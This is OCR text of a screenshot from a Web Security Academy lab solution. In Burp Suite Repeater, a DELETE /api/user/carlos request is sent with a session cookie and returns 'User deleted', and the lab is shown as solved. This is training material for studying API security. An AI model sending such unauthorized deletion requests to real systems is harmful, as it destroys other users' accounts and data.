 1 2 3 4
1:59:00 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a5400bf042d8a9a80d453c4007c003b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a5400bf042d8a9a80d453c4007c003
b.web-security-academy.net
3 Cookie: session=
I9Yy7zdBn6PxIvlPOb5NhClovgh9AWm
F
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
7 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange
;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a5400bf042d8a9a80d453c
4007c003b.web-security-academy.
net/login
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {"status":"User deleted"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 171 bytes | 278 millis
Event log (1) All issues Memory: 125.3MB
Exploiting an API endpoin × +
https://0a5400bf042d8a9a80d453c4007c003b.web-security-academy.net/my-account
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email